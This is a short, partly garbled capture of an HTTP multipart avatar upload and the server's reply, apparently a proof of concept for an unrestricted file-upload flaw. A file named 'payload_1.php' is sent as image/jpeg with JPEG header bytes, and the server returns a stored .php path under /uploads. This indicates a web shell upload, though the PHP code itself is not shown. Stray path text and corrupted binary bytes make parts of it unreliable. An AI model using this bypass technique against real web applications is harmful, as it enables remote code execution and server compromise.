 Content-Disposition: form-data; name="avatar_data"
{"x":0,"y":0,"height":100,"width":100,"rotate":0}
------WebKitFormBoundaryktPZBVZyRRhp356v
Content-Disposition: form-data; name="avatar_file"; filename=payload_
1.php
Content-Type: image/jpeg
JFIF C
% # , #&')*) -0-(0%()( C
Date: Thu, 26 Aug 2021 07:40:45 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 70
Connection: close
Server: Apache/2.4.41 (Win64) mod_fcgid/2.3.9 OpenSSL/1.1.1c PHP/7.4.3 SVN/1.13.0
Upgrade: h2c,h2
X-Powered-By: PHP/7.4.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Qampp_Request: Server: D=194313 t=1629963645120885 l=-1.00/-1.00/-1.00 b=0 i=99
Qampp_Info: Qampp Tuesday(104979058) Apache PHP MySql FileZilla
{"result":"\/uploads\/20210826\\40491a11a55d377b9cba6fe3b0db26b9.php"}